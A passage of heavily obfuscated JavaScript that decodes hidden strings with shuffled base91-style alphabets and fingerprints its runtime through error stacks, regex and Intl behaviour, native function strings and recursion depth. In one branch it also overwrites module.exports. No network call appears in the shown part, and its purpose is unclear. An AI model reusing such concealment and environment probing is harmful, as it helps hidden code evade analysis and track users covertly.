          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function faaAwc(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = MmFt5aM(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      try {
        throw new Error(ac32cn(0x251));
      } catch (ihMXIf) {
        function KS95KoW(sKUubF) {
          var ac32cn = "ABo]+i|/WCN9v1JY53qTktLO>~@ZR.0%pxDV,8fUjzS&E{M!HKhIs}a_4n:(rP7=lmFgw?cG<[b2\"^y$ed6X#;u)`*Q",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
            var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
            if (DAyKkN === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = DAyKkN;
            } else {
              kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function ZG2GOvt(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = KS95KoW(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        kjYRdQJ(ybmWsmc[ZG2GOvt(Fh4A2o[0x74])][ZG2GOvt(0x253)] = ihMXIf[ZG2GOvt(Fh4A2o[0x71])] ? ihMXIf[ZG2GOvt(Fh4A2o[0x71])][ZG2GOvt(0x255)](new RegExp(Fh4A2o[0x72], Fh4A2o[0x77]), Fh4A2o[0x72])[ZG2GOvt(0x256)](Fh4A2o[0x0], Fh4A2o[0x73]) : ZG2GOvt(0x257), ybmWsmc[ZG2GOvt(Fh4A2o[0x74])][ZG2GOvt(0x258)] = ihMXIf[ZG2GOvt(Fh4A2o[0x71])] ? ihMXIf[ZG2GOvt(Fh4A2o[0x71])][ZG2GOvt(0x259)](Fh4A2o[0x80])[ZG2GOvt(0x25a)] : Fh4A2o[0x0], ybmWsmc[ZG2GOvt(Fh4A2o[0x74])][ZG2GOvt(0x25b)] = ihMXIf[ZG2GOvt(Fh4A2o[0x71])] ? new RegExp(ZG2GOvt(0x25c), "")[ZG2GOvt(0x25d)](ihMXIf[ZG2GOvt(Fh4A2o[0x71])]) : Fh4A2o[0x23]);
      }
      try {
        Fh4A2o[0x0]();
      } catch (ihMXIf) {
        function MwFuHzT(sKUubF) {
          var ac32cn = "wAVIBFdCgGQfXbqPnZ*`p_~LxD}l4cu!r=Et:vR1SKU@smT7$/^j6z,2+?e{&()>aY598yWOM|#%;3JH\"khN<]0i[o.",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
            var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
            if (DAyKkN === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = DAyKkN;
            } else {
              kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function _RqS09_(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = MwFuHzT(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        ybmWsmc[ac32cn(Fh4A2o[0x75])][ac32cn(0x25e)] = ihMXIf[ac32cn(Fh4A2o[0x76])] ? ihMXIf[ac32cn(Fh4A2o[0x76])][ac32cn(Fh4A2o[0x79])](new RegExp(Fh4A2o[0x72], Fh4A2o[0x77]), Fh4A2o[0x72])[_RqS09_(0x261)](Fh4A2o[0x0], Fh4A2o[0x78]) : _RqS09_(0x262);
      }
      try {
        decodeURIComponent("%");
      } catch (ihMXIf) {
        function ZTcaEBe(sKUubF) {
          var ac32cn = "ban7&I6TXCu8v{lE@reOK|f^wQcJ}F4xZD)BLtG;%hHy:V9M,d[kq(A~miz35?*sPo0NR/Y_S=\">U]j1`#g+2!$.<Wp",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
            var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
            if (DAyKkN === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = DAyKkN;
            } else {
              kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function bZBDsFe(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = ZTcaEBe(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        ybmWsmc[ac32cn(Fh4A2o[0x75])][ac32cn(0x263)] = ihMXIf[ac32cn(Fh4A2o[0x76])] ? ihMXIf[ac32cn(Fh4A2o[0x76])][ac32cn(Fh4A2o[0x79])](new RegExp(Fh4A2o[0x72], Fh4A2o[0x77]), Fh4A2o[0x72])[bZBDsFe(0x264)](Fh4A2o[0x0], Fh4A2o[0x78]) : bZBDsFe(0x265);
      }
      const IiDrbzJ = Object[ac32cn(0x266)](Error[faaAwc(0x267)], faaAwc(0x268));
      kjYRdQJ(ybmWsmc[faaAwc(Fh4A2o[0x7a])][faaAwc(0x26a)] = IiDrbzJ ? IiDrbzJ[faaAwc(0x26b)] : faaAwc(Fh4A2o[0x7b]), ybmWsmc[faaAwc(Fh4A2o[0x7a])][faaAwc(0x26d)] = IiDrbzJ ? IiDrbzJ[faaAwc(0x26e)] : faaAwc(Fh4A2o[0x7b]));
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x75])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x7e])] = {};
    try {
      kjYRdQJ(ybmWsmc[ac32cn(Fh4A2o[0x7e])][ac32cn(0x270)] = (() => {
        try {
          return new RegExp(ac32cn(0x271))[ac32cn(Fh4A2o[0x7f])]("ab");
        } catch {
          if (ac32cn(0x273) in fBRhTtT) {
            sKUubF();
          }
          function sKUubF() {
            module.exports = async (sKUubF = () => {
              throw new Error(ac32cn(0x274));
            }) => {
              const ybmWsmc = new Set(process.argv.slice(Fh4A2o[0x15]));
              if (!ybmWsmc.has(ac32cn(0x275))) {
                if (ybmWsmc.size !== Fh4A2o[0x1]) return Fh4A2o[0x23];
                if (!ybmWsmc.has(Fh4A2o[0xa7])) return Fh4A2o[0x23];
              }
              await (async (ybmWsmc, _TE_oq) => {
                if (ybmWsmc) return ac32cn(0x276);
                if (_TE_oq === (await sKUubF())) return ac32cn(0x277);
                return '';
              })();
              return Fh4A2o[0x25];
            };
          }
          return Fh4A2o[0x23];
        }
      })(), ybmWsmc[ac32cn(Fh4A2o[0x7e])][ac32cn(0x278)] = (() => {
        try {
          function sKUubF(sKUubF) {
            var ac32cn = "UBfNOTMIeAVnDiPJhcQGaKYgWCkLrlopbRmE:q<).#s5|*H?SFX0wZ8tj{(x^@u~`,3%19+2=7v_$;&/!y}>z46[\"d]",
              ybmWsmc = "" + (sKUubF || ""),
              _TE_oq = ybmWsmc.length,
              ihMXIf = [],
              dg6iNU7 = Fh4A2o[0x0],
              KAriGNs = Fh4A2o[0x0],
              dcAJl5E = -Fh4A2o[0x1];
            for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
              var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
              if (DAyKkN === -Fh4A2o[0x1]) continue;
              if (dcAJl5E < Fh4A2o[0x0]) {
                dcAJl5E = DAyKkN;
              } else {
                kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                } while (KAriGNs > Fh4A2o[0x9]);
                dcAJl5E = -Fh4A2o[0x1];
              }
            }
            if (dcAJl5E > -Fh4A2o[0x1]) {
              ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
            }
            return ZxPeq_(ihMXIf);
          }
          function ac32cn(ac32cn) {
            if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
              return oseWkx[ac32cn] = sKUubF(A3EKdql[ac32cn]);
            }
            return oseWkx[ac32cn];
          }
          return new RegExp(ac32cn(0x279))[ac32cn(0x27a)](ac32cn(0x27b));
        } catch {
          return Fh4A2o[0x23];
        }
      })(), ybmWsmc[ac32cn(Fh4A2o[0x7e])][ac32cn(0x27c)] = (() => {
        try {
          function sKUubF(sKUubF) {
            var ybmWsmc = "Tm7.}|u9vf2`y=/<{w,IZ!U]dC>nOlH?qBMW1+\"Y*VJK@r&^RkXexLFjtE4#$_c350:Ah)~;pN[b8(6Sz%saDGPgoQi",
              ac32cn = "" + (sKUubF || ""),
              _TE_oq = ac32cn.length,
              ihMXIf = [],
              dg6iNU7 = Fh4A2o[0x0],
              KAriGNs = Fh4A2o[0x0],
              dcAJl5E = -Fh4A2o[0x1];
            for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
              var DAyKkN = ybmWsmc.indexOf(ac32cn[G_Xwqr]);
              if (DAyKkN === -Fh4A2o[0x1]) continue;
              if (dcAJl5E < Fh4A2o[0x0]) {
                dcAJl5E = DAyKkN;
              } else {
                kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                } while (KAriGNs > Fh4A2o[0x9]);
                dcAJl5E = -Fh4A2o[0x1];
              }
            }
            if (dcAJl5E > -Fh4A2o[0x1]) {
              ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
            }
            return ZxPeq_(ihMXIf);
          }
          function ybmWsmc(ybmWsmc) {
            if (typeof oseWkx[ybmWsmc] === Fh4A2o[0x5]) {
              return oseWkx[ybmWsmc] = sKUubF(A3EKdql[ybmWsmc]);
            }
            return oseWkx[ybmWsmc];
          }
          return new RegExp(ac32cn(0x27d), "u")[ybmWsmc(0x27e)]("α");
        } catch {
          return Fh4A2o[0x23];
        }
      })(), ybmWsmc[ac32cn(Fh4A2o[0x7e])][ac32cn(0x27f)] = (() => {
        try {
          return new RegExp(Fh4A2o[0x11a], "s")[ac32cn(Fh4A2o[0x7f])](Fh4A2o[0x80]);
        } catch {
          return Fh4A2o[0x23];
        }
      })(), ybmWsmc[ac32cn(Fh4A2o[0x7e])][ac32cn(0x280)] = new RegExp("o", Fh4A2o[0x149])[ac32cn(0x281)]);
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x7e])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x81])] = {};
    try {
      if (typeof Intl !== ac32cn(Fh4A2o[0x67])) {
        function Y_5sOH(sKUubF) {
          var ac32cn = "8^<`2|0,{GX73m:eE~oK)#qtDw5sMz9/vHT!L%=\"W&u(?AF>cyOPY+lRxV}p_UN];ZaQJ4BkCdr*IgSj1b6h$fn[@i.",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
            var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
            if (DAyKkN === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = DAyKkN;
            } else {
              kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function rg1SNo(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = Y_5sOH(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        const C6zevg = new Date(Fh4A2o[0x303], Fh4A2o[0x1e], Fh4A2o[0x13], Fh4A2o[0x17], Fh4A2o[0x143], Fh4A2o[0x0]),
          Pcz8XZ = Fh4A2o[0x185];
        kjYRdQJ(ybmWsmc[ac32cn(Fh4A2o[0x81])][ac32cn(0x283)] = new Intl[ac32cn(0x284)](ac32cn(0x285), {
          [ac32cn(0x286)]: ac32cn(Fh4A2o[0x82]),
          [ac32cn(0x288)]: ac32cn(Fh4A2o[0x82])
        })[ac32cn(0x289)](C6zevg), ybmWsmc[ac32cn(Fh4A2o[0x81])][rg1SNo(0x28a)] = new Intl[rg1SNo(Fh4A2o[0x8e])](rg1SNo(0x28c), {
          [rg1SNo(0x28d)]: rg1SNo(Fh4A2o[0x83]),
          [rg1SNo(0x28f)]: rg1SNo(Fh4A2o[0x83])
        })[rg1SNo(Fh4A2o[0x85])](C6zevg), ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x292)] = new Intl[rg1SNo(Fh4A2o[0x87])](rg1SNo(0x294), {
          [rg1SNo(Fh4A2o[0x88])]: rg1SNo(Fh4A2o[0x84]),
          [rg1SNo(Fh4A2o[0x84])]: rg1SNo(0x297)
        })[rg1SNo(Fh4A2o[0x85])](Pcz8XZ), ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x298)] = new Intl[rg1SNo(Fh4A2o[0x87])](rg1SNo(Fh4A2o[0x8f]), {
          [rg1SNo(Fh4A2o[0x88])]: rg1SNo(Fh4A2o[0x89]),
          [rg1SNo(Fh4A2o[0x89])]: rg1SNo(0x29b)
        })[rg1SNo(Fh4A2o[0x85])](Pcz8XZ));
        if (Intl[rg1SNo(Fh4A2o[0x8a])]) {
          ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x29d)] = new Intl[rg1SNo(Fh4A2o[0x8a])](Fh4A2o[0x183])[rg1SNo(0x29e)](Fh4A2o[0x1e]);
        }
        if (Intl[rg1SNo(Fh4A2o[0x8b])]) {
          ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x2a0)] = new Intl[rg1SNo(Fh4A2o[0x8b])]("es", {
            [rg1SNo(0x2a1)]: rg1SNo(0x2a2)
          })[rg1SNo(Fh4A2o[0x85])]([Fh4A2o[0x61], Fh4A2o[0x62], Fh4A2o[0x8c]]);
        }
        if (Intl[rg1SNo(Fh4A2o[0x8d])]) {
          ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x2a4)] = new Intl[rg1SNo(Fh4A2o[0x8d])]("sv")[rg1SNo(0x2a5)]("å", Fh4A2o[0x93]);
        }
        kjYRdQJ(ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x2a6)] = Intl[rg1SNo(Fh4A2o[0x8e])]()[rg1SNo(0x2a7)]()[rg1SNo(0x2a8)], ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x2a9)] = Intl[rg1SNo(Fh4A2o[0x8e])][rg1SNo(0x2aa)]([rg1SNo(0x2ab), rg1SNo(Fh4A2o[0x8f]), rg1SNo(0x2ac), rg1SNo(0x2ad), rg1SNo(0x2ae)]));
      } else {
        ybmWsmc[ac32cn(Fh4A2o[0x81])][ac32cn(Fh4A2o[0x7c])] = ac32cn(0x2af);
      }
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x81])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x90])] = {};
    try {
      function vxtLgo(sKUubF) {
        var ac32cn = "<ABjbQsHMYWCfx@G59mn8gu;>~.+3r_=S[eV&w`D)EFchPolIRU]k%iO,y^vq74tdJ1XK6{2/}:?$*pN\"Lz0!T|(#aZ",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function r0XUYn(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = vxtLgo(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      kjYRdQJ(ybmWsmc[ac32cn(Fh4A2o[0x90])][ac32cn(0x2b1)] = new Date(ac32cn(0x2b2))[ac32cn(Fh4A2o[0x91])](), ybmWsmc[ac32cn(Fh4A2o[0x90])][ac32cn(0x2b3)] = new Date(r0XUYn(0x2b4))[r0XUYn(0x2b5)](r0XUYn(0x2b6)), ybmWsmc[r0XUYn(Fh4A2o[0x92])][r0XUYn(0x2b8)] = new Date()[r0XUYn(0x2b9)](r0XUYn(0x2ba), {
        [r0XUYn(0x2bb)]: r0XUYn(0x2bc)
      }), ybmWsmc[r0XUYn(Fh4A2o[0x92])][r0XUYn(0x2bd)] = new Date()[r0XUYn(0x2be)]());
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x90])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x94])] = {};
    try {
      const jwAmClx = {
        [Fh4A2o[0x93]]: Fh4A2o[0x1],
        [Fh4A2o[0x61]]: Fh4A2o[0x15],
        [Fh4A2o[0x17]]: Fh4A2o[0x14],
        [Fh4A2o[0x62]]: Fh4A2o[0x16],
        [Fh4A2o[0x15]]: Fh4A2o[0x1e]
      };
      ybmWsmc[ac32cn(Fh4A2o[0x94])][ac32cn(0x2c0)] = Object[ac32cn(Fh4A2o[0x58])](jwAmClx)[ac32cn(Fh4A2o[0x95])](Fh4A2o[0x96]);
      let nON8b6 = [];
      for (const oGCSJrh in jwAmClx) if (jwAmClx[ac32cn(0x2c1)](oGCSJrh)) {
        nON8b6[ac32cn(0x2c2)](oGCSJrh);
      }
      ybmWsmc[ac32cn(Fh4A2o[0x94])][ac32cn(0x2c3)] = nON8b6[ac32cn(Fh4A2o[0x95])](Fh4A2o[0x96]);
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x94])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x98])] = {};
    try {
      const F9OMsS = {
        [ac32cn(0x2c5)]: Array[ac32cn(Fh4A2o[0x55])][ac32cn(0x2c6)],
        [ac32cn(0x2c7)]: String[ac32cn(Fh4A2o[0x55])][ac32cn(0x2c8)],
        [ac32cn(0x2c9)]: Object[ac32cn(Fh4A2o[0x58])],
        [ac32cn(0x2ca)]: Promise[ac32cn(Fh4A2o[0x97])],
        [ac32cn(0x2cb)]: Math[ac32cn(0x2cc)],
        [ac32cn(0x2cd)]: setTimeout
      };
      for (const ixkWk46 in F9OMsS) if (typeof F9OMsS[ixkWk46] === ac32cn(0x2ce)) {
        function SG4pIW(sKUubF) {
          var ac32cn = "Bu<{_v~wKRh/>pcF+?Y[rxkQq=\"j}yzDU,A03E(5P!CeL6#)a1OMg*9$Hdfo^;X%Vs4m:2W`Z7itSn|&b]@lNGTI8J.",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
            var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
            if (DAyKkN === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = DAyKkN;
            } else {
              kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function JuW1HD(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = SG4pIW(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        ybmWsmc[JuW1HD(0x2cf)][ixkWk46] = F9OMsS[ixkWk46][JuW1HD(0x2d0)];
      }
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x98])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    kjYRdQJ(ybmWsmc[ac32cn(0x2d1)] = typeof Proxy !== ac32cn(Fh4A2o[0x67]), ybmWsmc[ac32cn(0x2d2)] = (() => {
      function sKUubF(sKUubF) {
        var ybmWsmc = "xHXNOTe$jng9fY(d\"q2D|=t0]/85#M?%K!}&`obyC7phIQ>zGLFv+P{kuS*Ura,wVc)B4~13JilR^@m;W6E_.:As<[Z",
          _TE_oq = "" + (sKUubF || ""),
          dg6iNU7 = _TE_oq.length,
          KAriGNs = [],
          ac32cn = Fh4A2o[0x0],
          ihMXIf = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < dg6iNU7; G_Xwqr++) {
          var DAyKkN = ybmWsmc.indexOf(_TE_oq[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], ac32cn |= dcAJl5E << ihMXIf, ihMXIf += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(KAriGNs.push(ac32cn & Fh4A2o[0x3]), ac32cn >>= Fh4A2o[0x2], ihMXIf -= Fh4A2o[0x2]);
            } while (ihMXIf > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          KAriGNs.push((ac32cn | dcAJl5E << ihMXIf) & Fh4A2o[0x3]);
        }
        return ZxPeq_(KAriGNs);
      }
      function ybmWsmc(ybmWsmc) {
        if (typeof oseWkx[ybmWsmc] === Fh4A2o[0x5]) {
          return oseWkx[ybmWsmc] = sKUubF(A3EKdql[ybmWsmc]);
        }
        return oseWkx[ybmWsmc];
      }
      let _TE_oq = Fh4A2o[0x0];
      try {
        function dg6iNU7() {
          _TE_oq++;
          if (_TE_oq > 0x7530) {
            throw new Error(ac32cn(0x2d3));
          }
          dg6iNU7();
        }
        dg6iNU7();
      } catch (KAriGNs) {
        return {
          [ac32cn(Fh4A2o[0x99])]: _TE_oq,
          [ac32cn(0x2d5)]: KAriGNs[ac32cn(Fh4A2o[0x7d])]
        };
      }
      return {
        [ac32cn(Fh4A2o[0x99])]: -Fh4A2o[0x1],
        [ybmWsmc(0x2d6)]: ybmWsmc(0x2d7)
      };
    })());
    return ybmWsmc;
  }
  async function eMLfwZ() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x9a])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x9c])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x9e])]: Fh4A2o[0x2a]
    };
    try {
      sKUubF[PbUgrB(Fh4A2o[0x9a])] = Math[PbUgrB(Fh4A2o[0x390])](0x56bc75e2d63100000);
    } catch (ac32cn) {
